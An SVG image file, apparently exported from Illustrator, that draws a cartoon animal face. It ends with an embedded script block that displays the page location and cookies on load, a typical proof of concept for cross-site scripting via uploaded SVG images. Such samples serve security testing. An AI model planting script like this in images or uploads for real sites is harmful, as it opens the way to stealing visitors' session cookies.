 <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200px" height="200px" viewBox="0 0 400 400" style="enable-background:new 0 0 400 400;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8C6239;}
	.st1{fill:#42210B;}
	.st2{fill:#C69C6D;}
	.st3{fill:none;stroke:#000000;stroke-width:6;stroke-miterlimit:10;}
</style>
<circle id="XMLID_2_" class="st0" cx="125.6" cy="117.6" r="31.4"/>
<circle id="XMLID_3_" class="st0" cx="289.6" cy="117.6" r="31.4"/>
<circle id="XMLID_8_" class="st1" cx="127.2" cy="119.2" r="15.8"/>
<circle id="XMLID_9_" class="st1" cx="285.2" cy="118.2" r="15.8"/>
<circle id="XMLID_1_" class="st0" cx="208.2" cy="190.4" r="99"/>
<circle id="XMLID_4_" cx="177.5" cy="159.1" r="8.2"/>
<circle id="XMLID_5_" cx="238.5" cy="160.1" r="8.2"/>
<path id="XMLID_11_" class="st2" d="M263.4,217.4c0,34.4-24.7,62.3-55.1,62.3s-55.1-27.9-55.1-62.3s24.1-43.6,54.5-43.6
	S263.4,183,263.4,217.4z"/>
<ellipse id="XMLID_6_" class="st1" cx="208.1" cy="205.4" rx="26.4" ry="10.4"/>
<path id="XMLID_10_" class="st3" d="M243.2,234.2c-20.2,19.2-52,18.4-71.2-1.8"/>
<script type="text/javascript">
alert(document.location);
alert(document.cookie);
</script>
</svg>